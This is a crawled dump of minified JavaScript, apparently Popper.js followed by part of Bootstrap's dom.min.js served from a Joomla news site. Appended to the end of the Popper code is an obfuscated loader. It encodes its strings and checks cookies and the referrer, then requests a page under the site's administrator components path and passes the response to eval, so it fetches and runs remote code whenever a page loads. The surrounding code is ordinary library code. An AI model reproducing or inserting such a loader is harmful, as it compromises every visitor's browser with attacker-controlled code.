0?0:w,v=typeof f=="function"?f({x:u,y:d}):{x:u,y:d};u=v.x,d=v.y;var b=p.hasOwnProperty("x"),O=p.hasOwnProperty("y"),P=B,l=$,m=window;if(c){var g=se(r),x="clientHeight",D="clientWidth";if(g===M(r)&&(g=q(r),N(g).position!=="static"&&s==="absolute"&&(x="scrollHeight",D="scrollWidth")),g=g,n===$||(n===B||n===k)&&i===_){l=S;var E=h&&g===m&&m.visualViewport?m.visualViewport.height:g[x];d-=E-a.height,d*=o?1:-1}if(n===B||(n===$||n===S)&&i===_){P=k;var A=h&&g===m&&m.visualViewport?m.visualViewport.width:g[D];u-=A-a.width,u*=o?1:-1}}var R=Object.assign({position:s},c&&qt),L=f===!0?Xt({x:u,y:d},M(r)):{x:u,y:d};if(u=L.x,d=L.y,o){var j;return Object.assign({},R,(j={},j[l]=O?"0":"",j[P]=b?"0":"",j.transform=(m.devicePixelRatio||1)<=1?"translate("+u+"px, "+d+"px)":"translate3d("+u+"px, "+d+"px, 0)",j))}return Object.assign({},R,(t={},t[l]=O?d+"px":"",t[P]=b?u+"px":"",t.transform="",t))}function It(e){var t=e.state,r=e.options,a=r.gpuAcceleration,n=a===void 0?!0:a,i=r.adaptive,p=i===void 0?!0:i,s=r.roundOffsets,o=s===void 0?!0:s,c={placement:V(t.placement),variation:ae(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:n,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,dt(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:p,roundOffsets:o})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,dt(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:o})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var ke={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:It,data:{}},ye={passive:!0};function Yt(e){var t=e.state,r=e.instance,a=e.options,n=a.scroll,i=n===void 0?!0:n,p=a.resize,s=p===void 0?!0:p,o=M(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach(function(f){f.addEventListener("scroll",r.update,ye)}),s&&o.addEventListener("resize",r.update,ye),function(){i&&c.forEach(function(f){f.removeEventListener("scroll",r.update,ye)}),s&&o.removeEventListener("resize",r.update,ye)}}var Me={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:Yt,data:{}},zt={left:"right",right:"left",bottom:"top",top:"bottom"};function be(e){return e.replace(/left|right|bottom|top/g,function(t){return zt[t]})}var Ut={start:"end",end:"start"};function ht(e){return e.replace(/start|end/g,function(t){return Ut[t]})}function Te(e){var t=M(e),r=t.pageXOffset,a=t.pageYOffset;return{scrollLeft:r,scrollTop:a}}function Le(e){return re(q(e)).left+Te(e).scrollLeft}function Gt(e,t){var r=M(e),a=q(e),n=r.visualViewport,i=a.clientWidth,p=a.clientHeight,s=0,o=0;if(n){i=n.width,p=n.height;var c=st();(c||!c&&t==="fixed")&&(s=n.offsetLeft,o=n.offsetTop)}return{width:i,height:p,x:s+Le(e),y:o}}function Jt(e){var t,r=q(e),a=Te(e),n=(t=e.ownerDocument)==null?void 0:t.body,i=K(r.scrollWidth,r.clientWidth,n?n.scrollWidth:0,n?n.clientWidth:0),p=K(r.scrollHeight,r.clientHeight,n?n.scrollHeight:0,n?n.clientHeight:0),s=-a.scrollLeft+Le(e),o=-a.scrollTop;return N(n||r).direction==="rtl"&&(s+=K(r.clientWidth,n?n.clientWidth:0)-i),{width:i,height:p,x:s,y:o}}function We(e){var t=N(e),r=t.overflow,a=t.overflowX,n=t.overflowY;return/auto|scroll|overlay|hidden/.test(r+n+a)}function mt(e){return["html","body","#document"].indexOf(H(e))>=0?e.ownerDocument.body:T(e)&&We(e)?e:mt(ge(e))}function pe(e,t){var r;t===void 0&&(t=[]);var a=mt(e),n=a===((r=e.ownerDocument)==null?void 0:r.body),i=M(a),p=n?[i].concat(i.visualViewport||[],We(a)?a:[]):a,s=t.concat(p);return n?s:s.concat(pe(ge(p)))}function He(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function Kt(e,t){var r=re(e,!1,t==="fixed");return r.top=r.top+e.clientTop,r.left=r.left+e.clientLeft,r.bottom=r.top+e.clientHeight,r.right=r.left+e.clientWidth,r.width=e.clientWidth,r.height=e.clientHeight,r.x=r.left,r.y=r.top,r}function gt(e,t,r){return t===Ee?He(Gt(e,r)):J(t)?Kt(t,r):He(Jt(q(e)))}function Qt(e){var t=pe(ge(e)),r=["absolute","fixed"].indexOf(N(e).position)>=0,a=r&&T(e)?se(e):e;return J(a)?t.filter(function(n){return J(n)&&ft(n,a)&&H(n)!=="body"}):[]}function Zt(e,t,r,a){var n=t==="clippingParents"?Qt(e):[].concat(t),i=[].concat(n,[r]),p=i[0],s=i.reduce(function(o,c){var f=gt(e,c,a);return o.top=K(f.top,o.top),o.right=me(f.right,o.right),o.bottom=me(f.bottom,o.bottom),o.left=K(f.left,o.left),o},gt(e,p,a));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}function yt(e){var t=e.reference,r=e.element,a=e.placement,n=a?V(a):null,i=a?ae(a):null,p=t.x+t.width/2-r.width/2,s=t.y+t.height/2-r.height/2,o;switch(n){case $:o={x:p,y:t.y-r.height};break;case S:o={x:p,y:t.y+t.height};break;case k:o={x:t.x+t.width,y:s};break;case B:o={x:t.x-r.width,y:s};break;default:o={x:t.x,y:t.y}}var c=n?Se(n):null;if(c!=null){var f=c==="y"?"height":"width";switch(i){case G:o[c]=o[c]-(t[f]/2-r[f]/2);break;case _:o[c]=o[c]+(t[f]/2-r[f]/2);break}}return o}function ne(e,t){t===void 0&&(t={});var r=t,a=r.placement,n=a===void 0?e.placement:a,i=r.strategy,p=i===void 0?e.strategy:i,s=r.boundary,o=s===void 0?Je:s,c=r.rootBoundary,f=c===void 0?Ee:c,h=r.elementContext,y=h===void 0?ee:h,u=r.altBoundary,w=u===void 0?!1:u,d=r.padding,v=d===void 0?0:d,b=ut(typeof v!="number"?v:lt(v,Z)),O=y===ee?Ke:ee,P=e.rects.popper,l=e.elements[w?O:y],m=Zt(J(l)?l:l.contextElement||q(e.elements.popper),o,f,p),g=re(e.elements.reference),x=yt({reference:g,element:P,strategy:"absolute",placement:n}),D=He(Object.assign({},P,x)),E=y===ee?D:g,A={top:m.top-E.top+b.top,bottom:E.bottom-m.bottom+b.bottom,left:m.left-E.left+b.left,right:E.right-m.right+b.right},R=e.modifiersData.offset;if(y===ee&&R){var L=R[n];Object.keys(A).forEach(function(j){var X=[k,S].indexOf(j)>=0?1:-1,I=[$,S].indexOf(j)>=0?"y":"x";A[j]+=L[I]*X})}return A}function _t(e,t){t===void 0&&(t={});var r=t,a=r.placement,n=r.boundary,i=r.rootBoundary,p=r.padding,s=r.flipVariations,o=r.allowedAutoPlacements,c=o===void 0?Re:o,f=ae(a),h=f?s?De:De.filter(function(w){return ae(w)===f}):Z,y=h.filter(function(w){return c.indexOf(w)>=0});y.length===0&&(y=h);var u=y.reduce(function(w,d){return w[d]=ne(e,{placement:d,boundary:n,rootBoundary:i,padding:p})[V(d)],w},{});return Object.keys(u).sort(function(w,d){return u[w]-u[d]})}function er(e){if(V(e)===he)return[];var t=be(e);return[ht(e),t,ht(t)]}function tr(e){var t=e.state,r=e.options,a=e.name;if(!t.modifiersData[a]._skip){for(var n=r.mainAxis,i=n===void 0?!0:n,p=r.altAxis,s=p===void 0?!0:p,o=r.fallbackPlacements,c=r.padding,f=r.boundary,h=r.rootBoundary,y=r.altBoundary,u=r.flipVariations,w=u===void 0?!0:u,d=r.allowedAutoPlacements,v=t.options.placement,b=V(v),O=b===v,P=o||(O||!w?[be(v)]:er(v)),l=[v].concat(P).reduce(function(Q,F){return Q.concat(V(F)===he?_t(t,{placement:F,boundary:f,rootBoundary:h,padding:c,flipVariations:w,allowedAutoPlacements:d}):F)},[]),m=t.rects.reference,g=t.rects.popper,x=new Map,D=!0,E=l[0],A=0;A<l.length;A++){var R=l[A],L=V(R),j=ae(R)===G,X=[$,S].indexOf(L)>=0,I=X?"width":"height",C=ne(t,{placement:R,boundary:f,rootBoundary:h,altBoundary:y,padding:c}),W=X?j?k:B:j?S:$;m[I]>g[I]&&(W=be(W));var ce=be(W),Y=[];if(i&&Y.push(C[L]<=0),s&&Y.push(C[W]<=0,C[ce]<=0),Y.every(function(Q){return Q})){E=R,D=!1;break}x.set(R,Y)}if(D)for(var ue=w?3:1,xe=function(F){var oe=l.find(function(ve){var z=x.get(ve);if(z)return z.slice(0,F).every(function(Oe){return Oe})});if(oe)return E=oe,"break"},ie=ue;ie>0;ie--){var le=xe(ie);if(le==="break")break}t.placement!==E&&(t.modifiersData[a]._skip=!0,t.placement=E,t.reset=!0)}}var bt={name:"flip",enabled:!0,phase:"main",fn:tr,requiresIfExists:["offset"],data:{_skip:!1}};function wt(e,t,r){return r===void 0&&(r={x:0,y:0}),{top:e.top-t.height-r.y,right:e.right-t.width+r.x,bottom:e.bottom-t.height+r.y,left:e.left-t.width-r.x}}function xt(e){return[$,k,S,B].some(function(t){return e[t]>=0})}function rr(e){var t=e.state,r=e.name,a=t.rects.reference,n=t.rects.popper,i=t.modifiersData.preventOverflow,p=ne(t,{elementContext:"reference"}),s=ne(t,{altBoundary:!0}),o=wt(p,a),c=wt(s,n,i),f=xt(o),h=xt(c);t.modifiersData[r]={referenceClippingOffsets:o,popperEscapeOffsets:c,isReferenceHidden:f,hasPopperEscaped:h},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":h})}var Ot={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:rr};function ar(e,t,r){var a=V(e),n=[B,$].indexOf(a)>=0?-1:1,i=typeof r=="function"?r(Object.assign({},t,{placement:e})):r,p=i[0],s=i[1];return p=p||0,s=(s||0)*n,[B,k].indexOf(a)>=0?{x:s,y:p}:{x:p,y:s}}function nr(e){var t=e.state,r=e.options,a=e.name,n=r.offset,i=n===void 0?[0,0]:n,p=Re.reduce(function(f,h){return f[h]=ar(h,t.rects,i),f},{}),s=p[t.placement],o=s.x,c=s.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=o,t.modifiersData.popperOffsets.y+=c),t.modifiersData[a]=p}var Pt={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:nr};function ir(e){var t=e.state,r=e.name;t.modifiersData[r]=yt({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var Ve={name:"popperOffsets",enabled:!0,phase:"read",fn:ir,data:{}};function or(e){return e==="x"?"y":"x"}function sr(e){var t=e.state,r=e.options,a=e.name,n=r.mainAxis,i=n===void 0?!0:n,p=r.altAxis,s=p===void 0?!1:p,o=r.boundary,c=r.rootBoundary,f=r.altBoundary,h=r.padding,y=r.tether,u=y===void 0?!0:y,w=r.tetherOffset,d=w===void 0?0:w,v=ne(t,{boundary:o,rootBoundary:c,padding:h,altBoundary:f}),b=V(t.placement),O=ae(t.placement),P=!O,l=Se(b),m=or(l),g=t.modifiersData.popperOffsets,x=t.rects.reference,D=t.rects.popper,E=typeof d=="function"?d(Object.assign({},t.rects,{placement:t.placement})):d,A=typeof E=="number"?{mainAxis:E,altAxis:E}:Object.assign({mainAxis:0,altAxis:0},E),R=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,L={x:0,y:0};if(g){if(i){var j,X=l==="y"?$:B,I=l==="y"?S:k,C=l==="y"?"height":"width",W=g[l],ce=W+v[X],Y=W-v[I],ue=u?-D[C]/2:0,xe=O===G?x[C]:D[C],ie=O===G?-D[C]:-x[C],le=t.elements.arrow,Q=u&&le?Ce(le):{width:0,height:0},F=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:ct(),oe=F[X],ve=F[I],z=fe(0,x[C],Q[C]),Oe=P?x[C]/2-ue-z-oe-A.mainAxis:xe-z-oe-A.mainAxis,jt=P?-x[C]/2+ue+z+ve+A.mainAxis:ie+z+ve+A.mainAxis,Pe=t.elements.arrow&&se(t.elements.arrow),$t=Pe?l==="y"?Pe.clientTop||0:Pe.clientLeft||0:0,Ne=(j=R?.[l])!=null?j:0,Bt=W+Oe-Ne-$t,Ct=W+jt-Ne,Fe=fe(u?me(ce,Bt):ce,W,u?K(Y,Ct):Y);g[l]=Fe,L[l]=Fe-W}if(s){var qe,St=l==="x"?$:B,kt=l==="x"?S:k,U=g[m],de=m==="y"?"height":"width",Xe=U+v[St],Ie=U-v[kt],Ae=[$,B].indexOf(b)!==-1,Ye=(qe=R?.[m])!=null?qe:0,ze=Ae?Xe:U-x[de]-D[de]-Ye+A.altAxis,Ue=Ae?U+x[de]+D[de]-Ye-A.altAxis:Ie,Ge=u&&Ae?Ht(ze,U,Ue):fe(u?ze:Xe,U,u?Ue:Ie);g[m]=Ge,L[m]=Ge-U}t.modifiersData[a]=L}}var At={name:"preventOverflow",enabled:!0,phase:"main",fn:sr,requiresIfExists:["offset"]};function fr(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function pr(e){return e===M(e)||!T(e)?Te(e):fr(e)}function cr(e){var t=e.getBoundingClientRect(),r=te(t.width)/e.offsetWidth||1,a=te(t.height)/e.offsetHeight||1;return r!==1||a!==1}function ur(e,t,r){r===void 0&&(r=!1);var a=T(t),n=T(t)&&cr(t),i=q(t),p=re(e,n,r),s={scrollLeft:0,scrollTop:0},o={x:0,y:0};return(a||!a&&!r)&&((H(t)!=="body"||We(i))&&(s=pr(t)),T(t)?(o=re(t,!0),o.x+=t.clientLeft,o.y+=t.clientTop):i&&(o.x=Le(i))),{x:p.left+s.scrollLeft-o.x,y:p.top+s.scrollTop-o.y,width:p.width,height:p.height}}function lr(e){var t=new Map,r=new Set,a=[];e.forEach(function(i){t.set(i.name,i)});function n(i){r.add(i.name);var p=[].concat(i.requires||[],i.requiresIfExists||[]);p.forEach(function(s){if(!r.has(s)){var o=t.get(s);o&&n(o)}}),a.push(i)}return e.forEach(function(i){r.has(i.name)||n(i)}),a}function vr(e){var t=lr(e);return ot.reduce(function(r,a){return r.concat(t.filter(function(n){return n.phase===a}))},[])}function dr(e){var t;return function(){return t||(t=new Promise(function(r){Promise.resolve().then(function(){t=void 0,r(e())})})),t}}function hr(e){var t=e.reduce(function(r,a){var n=r[a.name];return r[a.name]=n?Object.assign({},n,a,{options:Object.assign({},n.options,a.options),data:Object.assign({},n.data,a.data)}):a,r},{});return Object.keys(t).map(function(r){return t[r]})}var Et={placement:"bottom",modifiers:[],strategy:"absolute"};function Dt(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return!t.some(function(a){return!(a&&typeof a.getBoundingClientRect=="function")})}function we(e){e===void 0&&(e={});var t=e,r=t.defaultModifiers,a=r===void 0?[]:r,n=t.defaultOptions,i=n===void 0?Et:n;return function(s,o,c){c===void 0&&(c=i);var f={placement:"bottom",orderedModifiers:[],options:Object.assign({},Et,i),modifiersData:{},elements:{reference:s,popper:o},attributes:{},styles:{}},h=[],y=!1,u={state:f,setOptions:function(b){var O=typeof b=="function"?b(f.options):b;d(),f.options=Object.assign({},i,f.options,O),f.scrollParents={reference:J(s)?pe(s):s.contextElement?pe(s.contextElement):[],popper:pe(o)};var P=vr(hr([].concat(a,f.options.modifiers)));return f.orderedModifiers=P.filter(function(l){return l.enabled}),w(),u.update()},forceUpdate:function(){if(!y){var b=f.elements,O=b.reference,P=b.popper;if(Dt(O,P)){f.rects={reference:ur(O,se(P),f.options.strategy==="fixed"),popper:Ce(P)},f.reset=!1,f.placement=f.options.placement,f.orderedModifiers.forEach(function(A){return f.modifiersData[A.name]=Object.assign({},A.data)});for(var l=0;l<f.orderedModifiers.length;l++){if(f.reset===!0){f.reset=!1,l=-1;continue}var m=f.orderedModifiers[l],g=m.fn,x=m.options,D=x===void 0?{}:x,E=m.name;typeof g=="function"&&(f=g({state:f,options:D,name:E,instance:u})||f)}}}},update:dr(function(){return new Promise(function(v){u.forceUpdate(),v(f)})}),destroy:function(){d(),y=!0}};if(!Dt(s,o))return u;u.setOptions(c).then(function(v){!y&&c.onFirstUpdate&&c.onFirstUpdate(v)});function w(){f.orderedModifiers.forEach(function(v){var b=v.name,O=v.options,P=O===void 0?{}:O,l=v.effect;if(typeof l=="function"){var m=l({state:f,name:b,instance:u,options:P}),g=function(){};h.push(m||g)}})}function d(){h.forEach(function(v){return v()}),h=[]}return u}}var mr=we(),gr=[Me,Ve,ke,$e],yr=we({defaultModifiers:gr}),br=[Me,Ve,ke,$e,Pt,bt,At,vt,Ot],Rt=we({defaultModifiers:br}),wr=Object.freeze({__proto__:null,popperGenerator:we,detectOverflow:ne,createPopperBase:mr,createPopper:Rt,createPopperLite:yr,top:$,bottom:S,right:k,left:B,auto:he,basePlacements:Z,start:G,end:_,clippingParents:Je,viewport:Ee,popper:ee,reference:Ke,variationPlacements:De,placements:Re,beforeRead:Qe,read:Ze,afterRead:_e,beforeMain:et,main:tt,afterMain:rt,beforeWrite:at,write:nt,afterWrite:it,modifierPhases:ot,applyStyles:$e,arrow:vt,computeStyles:ke,eventListeners:Me,flip:bt,hide:Ot,offset:Pt,popperOffsets:Ve,preventOverflow:At});export{wr as P,Rt as c};
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//yangonmediagroup.com/administrator/components/com_actionlogs/src/Controller/Controller.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yangonmediagroup.com/media/vendor/bootstrap/js/dom.min.js?5.3.3
body_size: 7947
content:
const p=new Map;var D={set(e,t,n){p.has(e)||p.set(e,new Map);const s=p.get(e);if(!s.has(t)&&s.size!==0){console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(s.keys())[0]}.`);return}s.set(t,n)},get(e,t){return p.has(e)&&p.get(e).get(t)||null},remove(e,t){if(!p.has(e))return;const n=p.get(e);n.delete(t),n.size===0&&p.delete(e)}};const at=1e6,ct=1e3,w="transitionend",L=e=>(e&&window.CSS&&window.CSS.escape&&(e=e.replace(/#([^\s"#']+)/g,(t,n)=>`#${CSS.escape(n)}`)),e),lt=e=>e==null?`${e}`:Object.prototype.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase(),ut=e=>{do e+=Math.floor(Math.random()*at);while(document.getElementById(e));return e},ft=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const s=Number.parseFloat(t),i=Number.parseFloat(n);return!s&&!i?0:(t=t.split(",")[0],n=n.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(n))*ct)},x=e=>{e.dispatchEvent(new Event(w))},_=e=>!e||typeof e!="object"?!1:(typeof e.jquery<"u"&&(e=e[0]),typeof e.nodeType<"u"),y=e=>_(e)?e.jquery?e[0]:e:typeof e=="string"&&e.length>0?document.querySelector(L(e)):null,F=e=>{if(!_(e)||e.getClientRects().length===0)return!1;const t=getComputedStyle(e).getPropertyValue("visibility")==="visible",n=e.closest("details:not([open])");if(!n)return t;if(n!==e){const s=e.closest("summary");if(s&&s.parentNode!==n||s===null)return!1}return t},v=e=>!e||e.nodeType!==Node.ELEMENT_NODE||e.classList.contains("disabled")?!0:typeof e.disabled<"u"?e.disabled:e.hasAttribute("disabled")&&e.getAttribute("disabled")!=="false",V=e=>{if(!document.documentElement.attachShadow)return null;if(typeof e.getRootNode=="function"){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?V(e.parentNode):null},dt=()=>{},K=e=>{e.offsetHeight},j=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,O=[],ht=e=>{document.readyState==="loading"?(O.length||document.addEventListener("DOMContentLoaded",()=>{for(const t of O)t()}),O.push(e)):e()},pt=()=>document.documentElement.dir==="rtl",_t=e=>{ht(()=>{const t=j();if(t){const n=e.NAME,s=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=s,e.jQueryInterface)}})},f=(e,t=[],n=e)=>typeof e=="function"?e(...t):n,W=(e,t,n=!0)=>{if(!n){f(e);return}const i=ft(t)+5;let o=!1;const r=({target:a})=>{a===t&&(o=!0,t.removeEventListener(w,r),f(e))};t.addEventListener(w,r),setTimeout(()=>{o||x(t)},i)},gt=(e,t,n,s)=>{const i=e.length;let o=e.indexOf(t);return o===-1?!n&&s?e[i-1]:e[0]:(o+=n?1:-1,s&&(o=(o+i)%i),e[Math.max(0,Math.min(o,i-1))])},mt=/[^.]*(?=\..*)\.|.*/,Et=/\..*/,bt=/::\d+$/,S={};let Y=1;const H={mouseenter:"mouseover",mouseleave:"mouseout"},At=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function B(e,t){return t&&`${t}::${Y++}`||e.uidEvent||Y++}function U(e){const t=B(e);return e.uidEvent=t,S[t]=S[t]||{},S[t]}function yt(e,t){return function n(s){return k(s,{delegateTarget:e}),n.oneOff&&c.off(e,s.type,t),t.apply(e,[s])}}function Tt(e,t,n){return function s(i){const o=e.querySelectorAll(t);for(let{target:r}=i;r&&r!==this;r=r.parentNode)for(const a of o)if(a===r)return k(i,{delegateTarget:r}),s.oneOff&&c.off(e,i.type,t,n),n.apply(r,[i])}}function X(e,t,n=null){return Object.values(e).find(s=>s.callable===t&&s.delegationSelector===n)}function z(e,t,n){const s=typeof t=="string",i=s?n:t||n;let o=Q(e);return At.has(o)||(o=e),[s,i,o]}function q(e,t,n,s,i){if(typeof t!="string"||!e)return;let[o,r,a]=z(t,n,s);t in H&&(r=(ot=>function(E){if(!E.relatedTarget||E.relatedTarget!==E.delegateTarget&&!E.delegateTarget.contains(E.relatedTarget))return ot.call(this,E)})(r));const l=U(e),d=l[a]||(l[a]={}),u=X(d,r,o?n:null);if(u){u.oneOff=u.oneOff&&i;return}const m=B(r,t.replace(mt,"")),h=o?Tt(e,n,r):yt(e,r);h.delegationSelector=o?n:null,h.callable=r,h.oneOff=i,h.uidEvent=m,d[m]=h,e.addEventListener(a,h,o)}function M(e,t,n,s,i){const o=X(t[n],s,i);o&&(e.removeEventListener(n,o,!!i),delete t[n][o.uidEvent])}function Nt(e,t,n,s){const i=t[n]||{};for(const[o,r]of Object.entries(i))o.includes(s)&&M(e,t,n,r.callable,r.delegationSelector)}function Q(e){return e=e.replace(Et,""),H[e]||e}const c={on(e,t,n,s){q(e,t,n,s,!1)},one(e,t,n,s){q(e,t,n,s,!0)},off(e,t,n,s){if(typeof t!="string"||!e)return;const[i,o,r]=z(t,n,s),a=r!==t,l=U(e),d=l[r]||{},u=t.startsWith(".");if(typeof o<"u"){if(!Object.keys(d).length)return;M(e,l,r,o,i?n:null);return}if(u)for(const m of Object.keys(l))Nt(e,l,m,t.slice(1));for(const[m,h]of Object.entries(d)){const R=m.replace(bt,"");(!a||t.includes(R))&&M(e,l,r,h.callable,h.delegationSelector)}},trigger(e,t,n){if(typeof t!="string"||!e)return null;const s=j(),i=Q(t),o=t!==i;let r=null,a=!0,l=!0,d=!1;o&&s&&(r=s.Event(t,n),s(e).trigger(r),a=!r.isPropagationStopped(),l=!r.isImmediatePropagationStopped(),d=r.isDefaultPrevented());const u=k(new Event(t,{bubbles:a,cancelable:!0}),n);return d&&u.preventDefault(),l&&e.dispatchEvent(u),u.defaultPrevented&&r&&r.preventDefault(),u}};function k(e,t={}){for(const[n,s]of Object.entries(t))try{e[n]=s}catch{Object.defineProperty(e,n,{configurable:!0,get(){return s}})}return e}function J(e){if(e==="true")return!0;if(e==="false")return!1;if(e===Number(e).toString())return Number(e);if(e===""||e==="null")return null;if(typeof e!="string")return e;try{return JSON.parse(decodeURIComponent(e))}catch{return e}}function P(e){return e.replace(/[A-Z]/g,t=>`-${t.toLowerCase()}`)}const b={setDataAttribute(e,t,n){e.setAttribute(`data-bs-${P(t)}`,n)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${P(t)}`)},getDataAttributes(e){if(!e)return{};const t={},n=Object.keys(e.dataset).filter(s=>s.startsWith("bs")&&!s.startsWith("bsConfig"));for(const s of n){let i=s.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),t[i]=J(e.dataset[s])}return t},getDataAttribute(e,t){return J(e.getAttribute(`data-bs-${P(t)}`))}};class T{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,n){const s=_(n)?b.getDataAttribute(n,"config"):{};return{...this.constructor.Default,...typeof s=="object"?s:{},..._(n)?b.getDataAttributes(n):{},...typeof t=="object"?t:{}}}_typeCheckConfig(t,n=this.constructor.DefaultType){for(const[s,i]of Object.entries(n)){const o=t[s],r=_(o)?"element":lt(o);if(!new RegExp(i).test(r))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${s}" provided type "${r}" but expected type "${i}".`)}}}const 